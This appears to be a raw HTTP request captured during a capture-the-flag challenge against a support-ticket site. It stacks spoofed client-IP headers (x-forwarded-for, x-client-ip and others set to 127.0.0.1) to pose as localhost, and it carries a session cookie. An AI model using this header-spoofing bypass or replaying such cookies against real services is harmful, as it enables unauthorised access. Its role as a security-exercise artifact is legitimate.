 1 GET / HTTP/1.1
2 Host: internalsupport22.chall.malicecyber.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://internalsupport22.chall.malicecyber.com/ticket/34/
8 Connection: close
9 x-client-ip:127.0.0.1
10 x-forwarded-for:127.0.0.1
11 x-forwarded-port:5000
12 x-forwarded-proto:https
13 x-originating-ip:127.0.0.1
14 x-remote-addr:46.30.202.223
15 x-remote-ip:46.30.202.223
16 Cookie: session=
.eJwljklqwzAQha8itA5FsjQzUk6RfQlmJM3Epm5cLHcVcvcKunq8Hx7fy866c
V-k2-vny5pziP2W3vkh9mJvm3AXs-OPsz7NuRuudZTmXNZufsbmw97f98s40aQ
v9qq8dRl2bfZqc4VQSszQPHpimchrYuKA5GqMLqLPik45U4IGPpI2VGwJKOkkx
y5EUYUpTammAtwINaN6VvGC0WRRjm4CiIOzEOUfGBUKFIelweCff7sc_zR-2No
Pnc_9S54jCIHZUePBk8gFSYhT8zIVCd5jgZQGsUZn33877VX9.X7Y9ag.TRN45
_AeoNKIPSOf_9Un570QJmw